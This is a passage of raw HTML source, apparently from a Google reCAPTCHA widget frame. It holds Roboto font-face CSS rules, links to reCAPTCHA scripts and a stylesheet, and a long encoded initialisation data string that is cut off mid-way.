  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i9-zFrS8jExuSY4u0xxiOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i9-zFrS8jExuSY4u0xxiOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i9-zFrS8jExuSY4u0xxiOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22GcOhw7zDhMOMYgLDrcO9woDCkcOcasKUwpDDqMO7w5dpwpwYHQsUw7hWVlU7TD/[base64]/[base64]/CnXQyayF8DxfDhsO6w6jDh8KWw6pKbMOAVXF9wpzDphFww73Dr8K7GQnDgMKqwoIkMEPCpSl/w6gmwrjCoko+RMOnfkxOw54cBMK+wr8Ywo1lccOAf8OJw65nAyrDtEPCucKvA8KYGMKHIsKFw5vCs8KCwoAww6DDo14Hw7jDtgvCuVFnw7EfE8KVHi/[base64]/ClX9xRERVw6jDj3IpO0DCrAzCoEDCuMOkwozDpU7DikTCgMK+Egpmwo3DjcKnwr3DgsO9IcK3wpQdVAzDiDkRwqjDjVIgEcKce8OqYDXCjcOJEMOjfsKmwqh5w7vCvHLCh8KLecKQWsK/[base64]/DosOHwoUswqVsFcO9wqAnwqJ8XsODwpUwRcKaw64aWsK4wqc9w781w7nDiyTDvxrCp3PDqcOvMcKRw5hWwqrDkcOxCMOBH2QJF8OqUBFse8OFO8KRFsO9MsOFwrjDmG/[base64]/Dpi3CljnDjAZZwrzDjTEwasOcIxjCrh/DtsKYw7piCHF8w60XA8OhKMKOC0YNKF3CvCfChcOAKMK8LMKTeGnCj8K6ScOGbQTCuxfChsKYB8KNwqbDiBdSSz0fwobDn8KCw6rDrMOIw5TCvcOhbwNWw6rDv3LDo8O/wrUJYWzCvsOxYghJwpDDlMKTw6gqw5vCrhsWw78nwoFRQ1zDohcEw5/DusO/JcK1w6Z6FjVoBCPDucK1AHfCh8OVJnp2wpbCj1Jqw6XDisOsV8O9w6LCh8OfelwFBMODwpczcsOrZnU2EcO6w5TCtcOYw5PClcKuG8KMwroDO8KEwr3CvzjDjcOITEfDiyQfwo1DwpHCmcOIwplQWkvDu8O9CDpNEFdLwqfDqW9Aw4rCq8KqdMOPOWNfw7Y0IcK/w6nCpMOgwpnCt8OHbn5DKgdvD2MQwpDDpnlpWsOqwrIowqtYFsK0PsKxHsKJw5bDjcKIAsOdwqLCl8KTw4srw48Qw4o4Y8K4SAVBwoDClsOWwpDCl8OuwpXDn1jCh0nDssOgwpN/[base64]/wrzDpC90w4nCkcOAfMOYS8OywrcGYlZSw7HDs8OVwpYuaErDr8KhwrjCs10bw5jDhMOWUFPDksOYPzTCtcO3MzjCqGc8wrvCsTzDmGtVw4JmZcKnMGZ4wpzDmMKiw4DDq8OJw6zDhWNBdcOewozCh8K7CRdKw77Dtkh1w6vDoGdfw5/[base64]/DkMKvwp1yw51EworDssKNwrjCsMOlCsK5w53DusO/wqklSDTCm8Kpw67Dv8OtK2HDvMOwwprDhsKsJA7DvCw5wqlNJMK5wrfDgzpGw6s4B8OfcXQ9Y3dnwq/Dt0EvFsOsZsKbeXEwTm9uNMOGw7fCtMK/cMKqFiJ0MUnCmycaUBTCqcOZwqXCvlvDkF3DusOWwpzCiTXDmTrCisOUG8K4EMKEwoTDrcOKI8KMQMKaw6TCtRXCrX/CmEcOw4LCqsOuD1sGwqrDgkcuw5I0w7Ixwr5cDiwCwrE3wp5vWxcVR3PCkjfDjcKTK2NLwpQpWFnCsFBlXMKHI8K1wqjCgHPDo8K6wo7CrMKgWcO6aWbDgTVYwq7DihDCpMKHw4oXwq/CpsKfIAjCrAwawp3Csjh6QE7DnMOowrQqw7vDtiJGLMKhw6xJwp/[base64]/Cox/Di2vDjDwkUMOjAMOFwqoGw6LDqThNwoDCtsKjw7PCthPCgAIQPw3DhMOdw4IeMWVyDsKLw4zDuTzDhhxWZz/[base64]/[base64]/JnMVw5bDvnw4w6ZUbHzDgsOJPWZSwpd7w63CkcOiw6U5wpvCh8OCb8KCw4gXbhx0CDpLTsOkDMOpwqI8woYfw49iTcOdRiJAJDUCw5vDnjrDnMOgBksoX2UJw7vCgF5pS2tjAGDDn3XCiA0uJwRIwq/[base64]/Cm8OMBC/[base64]/[base64]/[base64]/CkQRcGMKzY8KAw710w7ghLcO3ZAYNKVvCui/[base64]/QwDChFVSwosnwrYGBMOfworCmiLCjk1sV8KPSMKlw6Y/FnQTLAsyT8K0wrnCjSvDusKzworCpARfPGkbXAxbw5lXw4LCh11qwojDuzjCq1bDgcOpO8O+CMKmwrNDRQDClsKtbXzChMOFw5nDsAHDtXk0wp7CuQ8iwobDogbDusOXw44CwrLDkcODw5RiwroKwql/w601D8KeVsOdHGHDjMKgL3YhZcKFw6o3w63Cm1/DoEN+w4PCgcKqwqBJWsO6MnvDs8KuEsOcVXPCs3zDlMOIYSRUWSHDg8OZGBLCosOlw7nDhRDDoEbDlsKzw69GEhM0U8OLb1p0w4kGw4cwCcKWw7wfT2DDt8KDwozDv8K6IsOCwpxOQgvColDCm8O/asOZw5TDpsKLwrDClsOhwoXCsUNNwropYSXCswFPZk3CgDrCvMKMw4bDsD0Bwpctw4Q8wpZOUcK1csO5JQ/DsMKGw6xmGh5fRcODLyUYQcKUwp9bZcKtAsOXfMOlbB/DpTpRHMKUw7ZfwpDDtMKtw6/DucOXVy0IwrlGe8OFwrjDtMKdCcKmHcOMw5Jhw4JXwq3Cp1vCrMKuKz0eZl7CulXCln19YWYhcEHDoCzCvXrDncOTeRglfcOawrDDj3LCiwbDhMKXw63CtcOiwoMUw7R2DinDmF7CoGPCoi7DgVrCncOPI8OhC8K/w5zDu349TWLDuMOWwpVYw552fRTCmho0IwlKw495RAZLw405w6XDgMOOwpBbX8KTwoNpHVt3WlnDtcKkHMKXQMO/fgJ2woocJ8K7eEt7w7ouw7AXw4fDscO6wrpxdjvDtcK+w4bDvV1fHXFEbcKtFjjDucK6wq12UMKmcUk8LsObf8KdwoUZCEoPesOuHGzDrAzCqsKuw6PCscKkcsKnwqVTw7/DgMKLRzjCm8KLLsOXBDtSTsOHI0fCljMHw5nDrTTDlFbCug3DvifCtGY2wqXDhDbDt8OjNRE6BMKzwpppw5YjwpDDjjw3w5dFKsK9dRvCrsKcE8OQX2nCsRDCuAM8A2pQHsO7acOmw6hDwp1EXcO/w4PDjVQCNmbDhMK7wpR5FMOxGXLDlsOZwprCs8KmwqxJwqtfT3gDKn/CjjrCkEvDolHCksKPTMOzCsO4JVXDr8OFUjrDqnRxdHPCpcKPLMOUwp8NPn8KZMOuRcK/wosedMKXwqLDg1AmQQfCoi8IwpgOwp/DkHTDjh4Xw49/wr/Dim7Cs8KCFMKMwqTDknNIwpDDsUw9T8KIWnsTwqh4w5kOw555wpdHQ8OwYsO/UcOGb8OKCcOaw43DlEPCvHDCpsKMwp7Du8KoXGDDkAAdw4zCisOxwrTCicKOPzpywoZ5wrXDowQwAMOFwpvChxAKwqFkw6g6acOVwqXDrH4cbBZKK8KMfsODwq4DQcKnXGjCkcKBGsO6OcOxwps0QMOdZsO0w6RKbh3Cpi/Duhxmw5NHWFXCvcK+d8KFwrdpccKcEMKaD0XCu8OlEMKHw5nClcK8ZVpOwotEwprDvmlLwrTDvhxMw47CpMK7DXdDIzMNEcO1Fm7ChRBhWj1ZATbDvXXCscOBM0QLw7loNMOhIMKiX8OOwqpFw6PDpkNxPQDCtjtWUTduw5BOYQ3CrMO0CW/CkjAUwrcBcCYpw5zCpsO/[base64]/[base64]/DrkbDksOJDMO0w6g2woZ7NsODdsOGwog9w4kqSy3Dlxxzw5PCvQAXw54dPDzCncKuw4/[base64]/[base64]/[base64]/CtMKyw6bChTwkJXZuwoNRJMKICRLDpyXCs8KoPsKbEsOHwp/Dig7DrsOBasKSwrDDpsKWPcKZwopjw67CkRRccMK0wo5OPQrCjGbDkMKhwqXDoMOnwqtMwr3ChnpRPMOEw7VywqVjw618w57CicKiAcKCwrPDksKlcEQ4UgXDoWtGOcKWwo0pRnFfXWrDsHHDnMK6w5APKcK0w5oTZsOkw7fCicKrZsK1w7JIwo51w7LCg0vCjQ/DgcO/eMK0ZcKXw5XDoHlnMmxmwq/[base64]/DusOTZMOeEyBTwrPCtCLDtmA1wqnCiSdjwo7Du8KFdkk9bMOqJQ5aV3fDgsKPdMKGwq/DosOEcnUfwqx8JsKkVsOVTMOlH8OlG8OnwobDrsKOFHvDkRMew5nDqsKFYsKjwp1Qw6DDuMKkLD1WEcO9w7HDrcKAFgYLDcOHwq1cw6bDg2/CisO5wrRkVsKHPsObHcKjwrrCu8O7XTdbw4sxw7YswpvClGfCocKFFsOBwr/DlConwrBiwp9lw41fwr7DvHnDg3TCs1dzw6fCr8Opw4PDihTChMOQw6LCtwrDikHCtSfDpsKYAW7CnEHDvMOMw4HDhsKyEsKKGMK6UcKHQsOBw4bCnsKLwq7Crlx+JQQgETNMUcKbH8Okw7XDsMOtwr1/wq/[base64]/[base64]/CkMOMBsKNwpfDgsO7fsOmwo9qV8KAworClMO5fMOcE8O+MCzDrSUXw5BywrDCiMKFGsK+w67DtFgcwrXCvMKqwpphTR3Cv8O+YsKewpPCoEbCkRgOwpsuwqQ2w5F9BRDChGQpwrnCr8KUd8KfGG/ChsKlwqUsw7nCvypCwqpIFyDCglnCjxNZwoccwpJ+w6dZaF7DjcK+w6MPbxJ4cG0eYEVdacOOdh0Mw55xw7bCqcO1wrhxHW9vw6gZO31MwpTDq8OKOEvCgQhGP8KUclpmVMO+w5LDocOCwqsQJ8KHaHIjAsOAVsOHwogxWMK/EyDCj8KowpLDt8OKYcOfcijDosKIw7fCvjvDucKLw4B+w4MFwqzDjsKQw4s5by0AbsKqw7wAw6XCrSMgwqQmYsO0w50ewqMjOMOVVcOaw7LDlcKBKsKiwr4Xw7DDkcO6JwsrDsKoMgLCksOzwr9Jw6tnwrIQwp/[base64]/wohTQgPCs8KSwqzDtcODw75FfQDDszoNNsODbMOMw5MwwpTCr8O6NMOCw4LDpHnDvErCpUnCvE7Dl8KgED3DrU9teljCncOywr7DkcKQwo3CusOfwq/DsBcaZg9pwqXDvBViZ08fHHkOWcKSwo7Ckx0iwpnDqh9NwoByZMKRHMO1wpDDv8ObBQTCpcKfXkYWwrXDvcOLUwEew5o+UcOFwpTDr8ODwrc7w4tZw5rCnsOT